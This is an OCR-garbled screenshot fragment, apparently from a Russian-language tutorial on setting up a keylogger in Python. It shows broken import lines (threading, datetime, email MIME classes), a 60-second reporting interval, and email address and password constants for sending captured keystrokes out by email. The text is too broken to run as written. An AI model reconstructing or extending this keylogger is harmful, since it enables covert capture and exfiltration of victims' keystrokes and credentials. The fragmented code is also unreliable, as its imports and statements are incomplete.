
нажатия клавиш и многое другое.
Настройка Keylogger
Проинициализируем необходимые параметры:
import
import
from
 threading 
import
from
 datetime 
import
from
 email.mime.multipart 
import
from
 email.mime.text 
import
 MIMEText

SEND_REPORT_EVERY = 
60
  # 
in
 seconds, reporting 
inte
EMAIL_ADDRESS = "blackbird001@duck.com"

EMAIL_PASSWORD = "your_email_password"
Замените
и
**your_email@example.com**